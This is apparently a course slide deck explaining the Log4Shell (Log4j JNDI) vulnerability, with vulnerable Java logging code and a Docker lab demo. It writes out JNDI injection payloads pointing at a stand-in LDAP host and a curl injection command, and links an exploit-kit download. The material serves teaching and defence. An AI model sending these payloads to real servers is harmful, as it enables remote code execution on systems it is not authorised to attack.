Slide 1
Log4Shell Vulnerability

Slide 2
Introduction to Log4Shell vulnerability & attack

Slide 3
What is Log4Shell vulnerability?
The Log4Shell vulnerability is a critical security flaw
Remote Code Execution (RCE) vulnerability in the Apache Log4j library.
allows remote attackers to execute arbitrary code on a target system where the vulnerable version of Log4j is used.
It was discovered in December 2021.
known as CVE-2021-44228.
Attackers could exploit Log4Shell vulnerability
Take control of affected systems, steal data, or carry out other malicious activities.
The Log4Shell attack can have severe consequences
affects a widely used Log4j library in Java-based applications.

Slide 4

Attacker identifies a target system that utilizes the Apache Log4j library.
Attacker crafts a malicious payload and sends the payload to a victim.
Victim logs the incoming malicious payload as it would with any other log message.
Victim executes the attacker's arbitrary code embedded in the malicious payload. The victim is compromised.
Attacker may attempt to escalate privileges to access sensitive data or carry out additional malicious actions.
Attacker may use the compromised system to exfiltrate data, launch additional attacks on other systems, or engage in other nefarious activities.
Attacker may conceal their activities on the compromised system.
Notes:
digraph Log4ShellAttack {
rankdir=LR;
node [shape=box];
subgraph cluster_steps {
label="Log4Shell Attack Steps";
color=black;
style=dotted;
VulnerableSystem [label="1. Identify\nVulnerable System"];
ExploitVulnerability [label="2. Exploit\nVulnerability"];
ProcessPayload [label="3. Process\nMalicious Payload"];
RemoteCodeExecution [label="4. Remote Code\nExecution"];
PrivilegeEscalation [label="5. Privilege\nEscalation"];
ExfiltrationOrExploitation [label="6. Data\nExfiltration or\nFurther Exploitation"];
CoveringTracks [label="7. Covering\nTracks"];
VulnerableSystem -> ExploitVulnerability -> ProcessPayload -> RemoteCodeExecution -> PrivilegeEscalation -> ExfiltrationOrExploitation -> CoveringTracks;
}
}
Identification of a Vulnerable System: Attackers begin by identifying a target system that utilizes the Apache Log4j library, a common choice for logging in Java applications.
Exploiting the Vulnerability: Attackers craft a malicious payload, which they inject into the target system. This payload is often embedded in user inputs, HTTP request parameters, or other data entry points where Log4j is used for logging.
Processing of Malicious Payload: When Log4j processes the malicious payload, it inadvertently triggers the vulnerability within the Log4j library. Specifically, it exploits the mishandling of certain log messages with crafted inputs.
Remote Code Execution: Due to the vulnerability, the attacker's payload is executed within the context of the application that utilizes Log4j. This allows the attacker to execute arbitrary code on the target system, gaining control over it.
Privilege Escalation: With control of the target system, the attacker may attempt to escalate privileges to access sensitive data or carry out additional malicious actions.
Data Exfiltration or Further Exploitation: Depending on their objectives, the attacker may use the compromised system to exfiltrate data, launch additional attacks on other systems, or engage in other nefarious activities.
Covering Tracks: To maintain their presence and evade detection, the attacker may take actions such as deleting logs, installing backdoors, or employing other strategies to conceal their activities on the compromised system.

Slide 5

States of Attacker and Victim
Notes:
digraph StateDiagram {
rankdir=TB; // Top to bottom layout
node [shape=box, fontsize=12, width=2];
Attacker [label="Attacker"];
Victim [label="Victim"];
subgraph cluster_attacker {
label="Attacker States";
color=red;
style=dotted;
Idle;
Identifying;
Exploiting;
Control;
PrivilegeEscalation;
Exfiltrating;
CoveringTracks;
}
subgraph cluster_victim {
label="Victim States";
color=blue;
style=dotted;
NormalOperation;
Vulnerable;
Compromised;
ControlLoss;
Alert;
Recovery;
}
// Attacker state transitions
Attacker -> Identifying;
Identifying -> Exploiting;
Exploiting -> Control;
Control -> PrivilegeEscalation;
PrivilegeEscalation -> Exfiltrating;
Exfiltrating -> CoveringTracks;
// Victim state transitions
Victim -> Vulnerable;
Vulnerable -> Compromised;
Compromised -> ControlLoss;
ControlLoss -> Alert;
Alert -> Recovery;
}

Slide 6
How does the Log4Shell attack work?

Slide 7
Challenges to launch Log4Shell attack
Attackers need to identify vulnerable code
Attackers need to exploit the vulnerable code

Slide 8
Attackers need to identify vulnerable Code
Pattern
Use the logger function in Log4J
A log string (info, error) contains a variable
The variable stores an input controlled by attackers
import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.LogManager;
Logger logger = LogManager.getLogger();
logger.error("Logging Error - {}!", userInput);
// Log the User-Agent header
String userAgent = httpExchange.getRequestHeader("User-Agent");
logger.info("User-Agent: " + userAgent);
// Log the Cookies header
String cookies = httpExchange.getRequestHeader(“Cookies");
logger.info("Cookies: " + cookies);
// Log the X-Api-Server header
String apiVersion = httpExchange.getRequestHeader("X-Api-Server ");
logger.info("X-Api-Server: " + apiServer);
Example
User-Agent, Cookies, X-Api-Server are input data controlled from a client (HTTP request).
How attackers craft input will be discussed later.

Slide 9

A simple web application with a vulnerability
A part of a web application written in Java
uses Spring Framework, commonly used for building web applications.
It's a basic example of how web applications can handle and respond to HTTP requests.
Logs information
The code defines a method that handles GET requests (from clients/users) to the root URL of a web application.
extracts the API version from an HTTP header,
logs the API version
responds with a "Hello, world!" message to the client.
Logging info to help developers keep track of what's happening in the application
https://github.com/christophetd/log4shell-vulnerable-app/blob/main/src/main/java/fr/christophetd/log4shell/vulnerableapp/MainController.java
Notes:
https://github.com/christophetd/log4shell-vulnerable-app
https://www.lunasec.io/docs/blog/log4j-zero-day/

Slide 10

@GetMapping("/"): A Java annotation that tells the web application that this method should handle HTTP GET requests when the URL path is "/". In other words, when someone accesses the root URL of the application (e.g., http://example.com/), this method will be executed.
public String index(@RequestHeader("X-Api-Version") String apiVersion): This is a Java method that gets executed when a GET request is made to the root URL. It accepts a parameter named apiVersion, which is obtained from an HTTP header called "X-Api-Version." In simple terms, it's looking for a specific piece of information (the API version) that the client has included in the HTTP request.
logger.info("Received a request for API version " + apiVersion): This line logs a message to some kind of logging system (Log4j). The message being logged is "Received a request for API version" followed by the value of apiVersion. This helps developers keep track of what's happening in the application.
Notes:
@GetMapping("/")
public String index(@RequestHeader("X-Api-Version") String apiVersion) {
logger.info("Received a request for API version " + apiVersion);
return "Hello, world!";
}

Slide 11
Attackers need to exploit the vulnerable code
Vulnerable code doesn’t automatically lead to attacks
Vulnerabilities are weaknesses or flaws in software,
Vulnerabilities can exist for various reasons, including coding mistakes, misconfigurations, or outdated software
A successful attack requires understanding of exploitation
often involves crafting specific inputs or actions to take advantage of the vulnerability's weaknesses.

Slide 12





What is special about the crafted input to a program by attackers?
Program Treatment of User Input
When users interact with the program by entering information in a string format (e.g., text, numbers, or commands), the program processes and uses that input as data to perform specific tasks
Cheating the Program
Attackers aim to manipulate the program's behavior by making it believe that the user-provided data (crafted input) is actually a piece of "executable code" or commands that should be run by the program.
Executable Code
Scripting languages, commands, or any code that instructs the computer to perform specific actions

Slide 13
The pattern of a crafted input ‘‘ to a web app
An attack assigns a string ${…} to a “para” , where para is a parameter of an HTTP request header
HTTP request
request header
… malicious code inside
curl url -H ‘para: ${…}'
${} indicates variable interpolation. It's trying to trick the victim server into interpreting …
command-line tool for making HTTP requests
header parameter. e.g., User-Agent, Cookies, X-Api-Server

Slide 14


A specific input ${…} using LDAP
LDAP (Lightweight Directory Access Protocol) server
A specialized type of server used for organizing and providing access to directory information (data storage or authentication)
Another machine can talk to an LDAP server through a specific set of rules and methods (LDAP)
LDAP server stores the malicious payload
ldap://example.com/malicious_code
LOG4J talks to an LDAP server using a program interface
Java Naming and Directory Interface (JNDI)
${JNDI:ldap://example.com/malicious_code}
lookup through LDAP protocol and loads malicious_payload from the URL example.com
Notes:
Data Storage: An LDAP server stores information in a tree-like structure, similar to how folders and files are organized on a computer. Each piece of data is called an "entry" and has a unique identifier called a "Distinguished Name" (DN).
Data Retrieval: LDAP servers allow users and applications to search for and retrieve specific pieces of information quickly. This is especially useful for finding things like user profiles, contact details, or network resources in a large organization.
Authentication: LDAP servers often play a crucial role in user authentication. When you log in to a system or application, it can check your credentials (like a username and password) with an LDAP server to confirm your identity.
Authorization: They can also manage permissions and access control. For example, they can determine who has access to certain resources based on their roles or group memberships.
Integration: LDAP servers can be integrated with various systems and services, such as email servers, web applications, and network devices. This makes it easier to manage user accounts and access across an organization.

Slide 15
A specific input using an LDAP server
Attackers manipulate user inputs ‘’ to inject malicious LDAP queries that are sent to an LDAP server.
These queries can modify, disclose, or delete data in an LDAP directory.
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://127.0.0.1/code}'
jndi:ldap://127.0.0.1/code is a string that resembles a JNDI (Java Naming and Directory Interface) URL pointing to an LDAP server at 127.0.0.1 (which is the local machine) with a path of /code.
${} indicates variable interpolation,. It's trying to trick the victim server into interpreting ${jndi:ldap://127.0.0.1/code} as code to execute

Slide 16

Put all the pieces together!
Notes:
https://www.govcert.ch/blog/zero-day-exploit-targeting-popular-java-library-log4j/

Slide 17
Log4Shell Attack Demo
https://github.com/christophetd/log4shell-vulnerable-app

Slide 18


Notes:
sudo apt install docker.io

Slide 19


Notes:
sudo docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app@sha256:6f88430688108e512f7405ac3c73d47f5c370780b94182854ea2cddc6bd59929

Slide 20
tells Docker to automatically remove the container when it stops running
maps ports between the host machine and the container
name of the Docker container
docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app@sha256:..9929
the container is tagged with a specific hash code
the container is based on an image located at the specified URL
Notes:
docker run: This is the Docker command used to run a container.
--name vulnerable-app: This part of the command assigns a name to the Docker container. In this case, the name "vulnerable-app" is given to the container.
--rm: This flag tells Docker to automatically remove the container when it stops running. It's often used for temporary or disposable containers.
-p 8080:8080: This flag maps ports between the host machine and the container. It specifies that port 8080 on the host should be mapped to port 8080 in the container. This allows you to access the application running in the container on port 8080 of your host machine.
ghcr.io/christophetd/log4shell-vulnerable-app@sha256:6f88430688108e512f7405ac3c73d47f5c370780b94182854ea2cddc6bd59929: This is the image name and tag for the Docker container. It specifies the image to use when creating the container. In this case, the container is based on an image located at the specified URL (ghcr.io/christophetd/log4shell-vulnerable-app) and tagged with a specific hash (@sha256:6f88430688108e512f7405ac3c73d47f5c370780b94182854ea2cddc6bd59929). The image likely contains a vulnerable application for testing purposes.

Slide 21

























Notes:
https://www.dropbox.com/scl/fi/9okmxbrlm13b5oj9hbvds/JNDIExploit.v1.2.zip

Slide 22




















